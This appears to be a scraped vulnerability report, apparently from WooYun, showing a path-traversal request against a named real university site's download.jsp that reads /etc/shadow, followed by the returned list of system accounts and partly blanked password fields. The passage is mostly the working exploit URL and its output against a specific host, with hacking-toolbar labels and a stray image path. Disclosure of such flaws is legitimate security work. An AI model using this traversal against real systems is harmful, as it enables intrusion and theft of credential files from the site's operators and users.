 Load URL
http://www.cenc.ac.cn/manage/content/docmanage/download.jsp?filePath=/../..//../..//../..//../..//../..//etc/shadow
Split URL
Execute
Enable Post data Enable Referrer
at:!:13741:0:99999:7:::
bin:*:13741::::::
daemon:*:13741::::::
ftp:*:13741::::::
games:*:13741::::::
gdm:!:13741:0:99999:7:::
hacluster:!:13741:0:99999:7:::
lp:*:13741::::::
mail:*:13741::::::
man:*:13741::::::
mysql:!:13741:0:99999:7:::
news:*:13741::::::
nobody:*:13741::::::
ntp:!:13741:0:99999:7:::
oracle:$ :14020:0:99999:7:::
postfix:!:13741:0:99999:7:::
root: ::::::
sshd:!:13741:0:99999:7:::
suse-ncc:!:13741:0:99999:7:::
uucp:*:13741::::::
wwwrun:*:13741::::::
hubin:$ :0:99999:7:::
www.wooyun.org